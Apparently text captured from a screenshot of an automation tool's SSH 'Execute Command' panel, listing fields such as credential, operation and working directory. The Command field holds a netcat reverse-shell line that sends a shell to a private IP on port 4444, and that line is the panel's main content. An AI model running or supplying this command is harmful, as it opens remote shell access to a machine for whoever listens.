 SSH
Test step
Parameters
Settings
Docs
OUTPUT
Credential to connect with
SSH Private Key account
Resource
Command
Operation
Execute
Command
nc 192.168.134.141 4444 -e /bin/sh
Working Directory
/